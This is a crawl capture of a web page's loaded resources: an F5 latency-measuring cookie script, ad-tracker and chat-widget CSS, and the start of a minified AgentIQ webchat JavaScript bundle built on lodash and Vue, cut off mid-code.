--><script id="f5_cspm">(function(){var f5_cspm={f5_p:'GOOIFJBFGALECOAPOPJNJMGCKINHBNODHABPPEJMIOJLBGHOICEGJLJHEEADFDLDBFPBOJPPAAEHMJHICFAABHMOAAINLHBEAHCGAGOGCGBDNJKKDPEMLCDNJBAOELGM',setCharAt:function(str,index,chr){if(index>str.length-1)return str;return str.substr(0,index)+chr+str.substr(index+1);},get_byte:function(str,i){var s=(i/16)|0;i=(i&15);s=s*32;return((str.charCodeAt(i+16+s)-65)<<4)|(str.charCodeAt(i+s)-65);},set_byte:function(str,i,b){var s=(i/16)|0;i=(i&15);s=s*32;str=f5_cspm.setCharAt(str,(i+16+s),String.fromCharCode((b>>4)+65));str=f5_cspm.setCharAt(str,(i+s),String.fromCharCode((b&15)+65));return str;},set_latency:function(str,latency){latency=latency&0xffff;str=f5_cspm.set_byte(str,40,(latency>>8));str=f5_cspm.set_byte(str,41,(latency&0xff));str=f5_cspm.set_byte(str,35,2);return str;},wait_perf_data:function(){try{var wp=window.performance.timing;if(wp.loadEventEnd>0){var res=wp.loadEventEnd-wp.navigationStart;if(res<60001){var cookie_val=f5_cspm.set_latency(f5_cspm.f5_p,res);window.document.cookie='f5avr0393497230aaaaaaaaaaaaaaaa_cspm_='+encodeURIComponent(cookie_val)+';path=/;'+'';}
return;}}
catch(err){return;}
setTimeout(f5_cspm.wait_perf_data,100);return;},go:function(){var chunk=window.document.cookie.split(/\s*;\s*/);for(var i=0;i<chunk.length;++i){var pair=chunk[i].split(/\s*=\s*/);if(pair[0]=='f5_cspm'&&pair[1]=='1234')
{var d=new Date();d.setTime(d.getTime()-1000);window.document.cookie='f5_cspm=;expires='+d.toUTCString()+';path=/;'+';';setTimeout(f5_cspm.wait_perf_data,100);}}}}
f5_cspm.go();}());</script>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-4c0f5e87-9b5d-5900-6520-8a263a7e72bf';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 1338
content:
:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-585e53fc]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-585e53fc]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-585e53fc]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-585e53fc]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80264
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Zo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Sf=Array.isArray,Xn=Sf,Af=typeof At=="object"&&At&&At.Object===Object&&At,Qs=Af,xf=Qs,Df=typeof self=="object"&&self&&self.Object===Object&&self,If=xf||Df||Function("return this")(),xt=If,Pf=xt,$f=Pf.Symbol,Xo=$f,Js=Xo,Zs=Object.prototype,Rf=Zs.hasOwnProperty,Ff=Zs.toString,er=Js?Js.toStringTag:void 0;function Mf(e){var t=Rf.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Ff.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Vf=Mf,Lf=Object.prototype,jf=Lf.toString;function Bf(e){return jf.call(e)}var Uf=Bf,Xs=Xo,kf=Vf,Hf=Uf,Kf="[object Null]",Wf="[object Undefined]",ea=Xs?Xs.toStringTag:void 0;function qf(e){return e==null?e===void 0?Wf:Kf:ea&&ea in Object(e)?kf(e):Hf(e)}var tr=qf;function zf(e){return e!=null&&typeof e=="object"}var kr=zf,Gf=tr,Yf=kr,Qf="[object Symbol]";function Jf(e){return typeof e=="symbol"||Yf(e)&&Gf(e)==Qf}var ei=Jf,Zf=Xn,Xf=ei,ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function nd(e,t){if(Zf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Xf(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd=nd;function od(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var ta=od,id=tr,sd=ta,ad="[object AsyncFunction]",ld="[object Function]",cd="[object GeneratorFunction]",ud="[object Proxy]";function fd(e){if(!sd(e))return!1;var t=id(e);return t==ld||t==cd||t==ad||t==ud}var na=fd,dd=xt,pd=dd["__core-js_shared__"],hd=pd,ti=hd,ra=function(){var e=/[^.]+$/.exec(ti&&ti.keys&&ti.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function md(e){return!!ra&&ra in e}var gd=md,_d=Function.prototype,vd=_d.toString;function Ed(e){if(e!=null){try{return vd.call(e)}catch{}try{return e+""}catch{}}return""}var oa=Ed,bd=na,yd=gd,Od=ta,Td=oa,wd=/[\\^$.*+?()[\]{}|]/g,Nd=/^\[object .+?Constructor\]$/,Cd=Function.prototype,Sd=Object.prototype,Ad=Cd.toString,xd=Sd.hasOwnProperty,Dd=RegExp("^"+Ad.call(xd).replace(wd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Id(e){if(!Od(e)||yd(e))return!1;var t=bd(e)?Dd:Nd;return t.test(Td(e))}var Pd=Id;function $d(e,t){return e==null?void 0:e[t]}var Rd=$d,Fd=Pd,Md=Rd;function Vd(e,t){var n=Md(e,t);return Fd(n)?n:void 0}var Cn=Vd,Ld=Cn,jd=Ld(Object,"create"),Hr=jd,ia=Hr;function Bd(){this.__data__=ia?ia(null):{},this.size=0}var Ud=Bd;function kd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Hd=kd,Kd=Hr,Wd="__lodash_hash_undefined__",qd=Object.prototype,zd=qd.hasOwnProperty;function Gd(e){var t=this.__data__;if(Kd){var n=t[e];return n===Wd?void 0:n}return zd.call(t,e)?t[e]:void 0}var Yd=Gd,Qd=Hr,Jd=Object.prototype,Zd=Jd.hasOwnProperty;function Xd(e){var t=this.__data__;return Qd?t[e]!==void 0:Zd.call(t,e)}var ep=Xd,tp=Hr,np="__lodash_hash_undefined__";function rp(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=tp&&t===void 0?np:t,this}var op=rp,ip=Ud,sp=Hd,ap=Yd,lp=ep,cp=op;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=ip,Sn.prototype.delete=sp,Sn.prototype.get=ap,Sn.prototype.has=lp,Sn.prototype.set=cp;var up=Sn;function fp(){this.__data__=[],this.size=0}var dp=fp;function pp(e,t){return e===t||e!==e&&t!==t}var hp=pp,mp=hp;function gp(e,t){for(var n=e.length;n--;)if(mp(e[n][0],t))return n;return-1}var Kr=gp,_p=Kr,vp=Array.prototype,Ep=vp.splice;function bp(e){var t=this.__data__,n=_p(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Ep.call(t,n,1),--this.size,!0}var yp=bp,Op=Kr;function Tp(e){var t=this.__data__,n=Op(t,e);return n<0?void 0:t[n][1]}var wp=Tp,Np=Kr;function Cp(e){return Np(this.__data__,e)>-1}var Sp=Cp,Ap=Kr;function xp(e,t){var n=this.__data__,r=Ap(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Dp=xp,Ip=dp,Pp=yp,$p=wp,Rp=Sp,Fp=Dp;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Ip,An.prototype.delete=Pp,An.prototype.get=$p,An.prototype.has=Rp,An.prototype.set=Fp;var Mp=An,Vp=Cn,Lp=xt,jp=Vp(Lp,"Map"),sa=jp,aa=up,Bp=Mp,Up=sa;function kp(){this.size=0,this.__data__={hash:new aa,map:new(Up||Bp),string:new aa}}var Hp=kp;function Kp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var Wp=Kp,qp=Wp;function zp(e,t){var n=e.__data__;return qp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=zp,Gp=Wr;function Yp(e){var t=Gp(this,e).delete(e);return this.size-=t?1:0,t}var Qp=Yp,Jp=Wr;function Zp(e){return Jp(this,e).get(e)}var Xp=Zp,eh=Wr;function th(e){return eh(this,e).has(e)}var nh=th,rh=Wr;function oh(e,t){var n=rh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var ih=oh,sh=Hp,ah=Qp,lh=Xp,ch=nh,uh=ih;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=sh,xn.prototype.delete=ah,xn.prototype.get=lh,xn.prototype.has=ch,xn.prototype.set=uh;var fh=xn,la=fh,dh="Expected a function";function ni(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(dh);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ni.Cache||la),n}ni.Cache=la;var ph=ni,hh=ph,mh=500;function gh(e){var t=hh(e,function(r){return n.size===mh&&n.clear(),r}),n=t.cache;return t}var _h=gh,vh=_h,Eh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,bh=/\\(\\)?/g,yh=vh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Eh,function(n,r,o,i){t.push(o?i.replace(bh,"$1"):r||n)}),t}),Oh=yh;function Th(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var wh=Th,ca=Xo,Nh=wh,Ch=Xn,Sh=ei,Ah=1/0,ua=ca?ca.prototype:void 0,fa=ua?ua.toString:void 0;function da(e){if(typeof e=="string")return e;if(Ch(e))return Nh(e,da)+"";if(Sh(e))return fa?fa.call(e):"";var t=e+"";return t=="0"&&1/e==-Ah?"-0":t}var xh=da,Dh=xh;function Ih(e){return e==null?"":Dh(e)}var Ph=Ih,$h=Xn,Rh=rd,Fh=Oh,Mh=Ph;function Vh(e,t){return $h(e)?e:Rh(e,t)?[e]:Fh(Mh(e))}var pa=Vh,Lh=ei,jh=1/0;function Bh(e){if(typeof e=="string"||Lh(e))return e;var t=e+"";return t=="0"&&1/e==-jh?"-0":t}var ha=Bh,Uh=pa,kh=ha;function Hh(e,t){t=Uh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[kh(t[n++])];return n&&n==r?e:void 0}var Kh=Hh,Wh=Kh;function qh(e,t,n){var r=e==null?void 0:Wh(e,t);return r===void 0?n:r}var zh=qh;const Qt=Zo(zh);var Gh=Object.prototype;function Yh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Gh;return e===n}var ma=Yh;function Qh(e,t){return function(n){return e(t(n))}}var Jh=Qh,Zh=Jh,Xh=Zh(Object.keys,Object),em=Xh,tm=ma,nm=em,rm=Object.prototype,om=rm.hasOwnProperty;function im(e){if(!tm(e))return nm(e);var t=[];for(var n in Object(e))om.call(e,n)&&n!="constructor"&&t.push(n);return t}var sm=im,am=Cn,lm=xt,cm=am(lm,"DataView"),um=cm,fm=Cn,dm=xt,pm=fm(dm,"Promise"),hm=pm,mm=Cn,gm=xt,_m=mm(gm,"Set"),vm=_m,Em=Cn,bm=xt,ym=Em(bm,"WeakMap"),Om=ym,ri=um,oi=sa,ii=hm,si=vm,ai=Om,ga=tr,Dn=oa,_a="[object Map]",Tm="[object Object]",va="[object Promise]",Ea="[object Set]",ba="[object WeakMap]",ya="[object DataView]",wm=Dn(ri),Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),Jt=ga;(ri&&Jt(new ri(new ArrayBuffer(1)))!=ya||oi&&Jt(new oi)!=_a||ii&&Jt(ii.resolve())!=va||si&&Jt(new si)!=Ea||ai&&Jt(new ai)!=ba)&&(Jt=function(e){var t=ga(e),n=t==Tm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case wm:return ya;case Nm:return _a;case Cm:return va;case Sm:return Ea;case Am:return ba}return t});var xm=Jt,Dm=tr,Im=kr,Pm="[object Arguments]";function $m(e){return Im(e)&&Dm(e)==Pm}var Rm=$m,Oa=Rm,Fm=kr,Ta=Object.prototype,Mm=Ta.hasOwnProperty,Vm=Ta.propertyIsEnumerable,Lm=Oa(function(){return arguments}())?Oa:function(e){return Fm(e)&&Mm.call(e,"callee")&&!Vm.call(e,"callee")},wa=Lm,jm=9007199254740991;function Bm(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=jm}var li=Bm,Um=na,km=li;function Hm(e){return e!=null&&km(e.length)&&!Um(e)}var Km=Hm,qr={exports:{}};function Wm(){return!1}var qm=Wm;qr.exports,function(e,t){var n=xt,r=qm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var zm=qr.exports,Gm=tr,Ym=li,Qm=kr,Jm="[object Arguments]",Zm="[object Array]",Xm="[object Boolean]",eg="[object Date]",tg="[object Error]",ng="[object Function]",rg="[object Map]",og="[object Number]",ig="[object Object]",sg="[object RegExp]",ag="[object Set]",lg="[object String]",cg="[object WeakMap]",ug="[object ArrayBuffer]",fg="[object DataView]",dg="[object Float32Array]",pg="[object Float64Array]",hg="[object Int8Array]",mg="[object Int16Array]",gg="[object Int32Array]",_g="[object Uint8Array]",vg="[object Uint8ClampedArray]",Eg="[object Uint16Array]",bg="[object Uint32Array]",fe={};fe[dg]=fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=!0,fe[Jm]=fe[Zm]=fe[ug]=fe[Xm]=fe[fg]=fe[eg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=!1;function yg(e){return Qm(e)&&Ym(e.length)&&!!fe[Gm(e)]}var Og=yg;function Tg(e){return function(t){return e(t)}}var wg=Tg,zr={exports:{}};zr.exports,function(e,t){var n=Qs,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Ng=zr.exports,Cg=Og,Sg=wg,Na=Ng,Ca=Na&&Na.isTypedArray,Ag=Ca?Sg(Ca):Cg,xg=Ag,Dg=sm,Ig=xm,Pg=wa,$g=Xn,Rg=Km,Fg=zm,Mg=ma,Vg=xg,Lg="[object Map]",jg="[object Set]",Bg=Object.prototype,Ug=Bg.hasOwnProperty;function kg(e){if(e==null)return!0;if(Rg(e)&&($g(e)||typeof e=="string"||typeof e.splice=="function"||Fg(e)||Vg(e)||Pg(e)))return!e.length;var t=Ig(e);if(t==Lg||t==jg)return!e.size;if(Mg(e))return!Dg(e).length;for(var n in e)if(Ug.call(e,n))return!1;return!0}var Hg=kg;const Kg=Zo(Hg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Sa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ci=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wg=Object.prototype.hasOwnProperty,X=(e,t)=>Wg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",Aa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",ui=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),xa=Object.prototype.toString,Yr=e=>xa.call(e),fi=e=>Yr(e).slice(8,-1),Da=e=>Yr(e)==="[object Object]",di=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),qg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},zg=/-(\w)/g,st=Jr(e=>e.replace(zg,(t,n)=>n?n.toUpperCase():"")),Gg=/\B([A-Z])/g,It=Jr(e=>e.replace(Gg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Yg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Qg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Ia;const Xr=()=>Ia||(Ia=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?e_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Jg=/;(?![^(]*\))/g,Zg=/:([^]+)/,Xg=/\/\*[^]*?\*\//g;function e_(e){const t={};return e.replace(Xg,"").split(Jg).forEach(n=>{if(n){const r=n.split(Zg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const t_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",n_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",r_=Dt(t_),o_=Dt(n_),i_=Dt("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Pa(e){return!!e||e===""}const s_=e=>de(e)?e:e==null?"":z(e)||ne(e)&&(e.toString===xa||!G(e.toString))?JSON.stringify(e,$a,2):String(e),$a=(e,t)=>t&&t.__v_isRef?$a(e,t.value):Zt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],i)=>(n[pi(r,i)+" 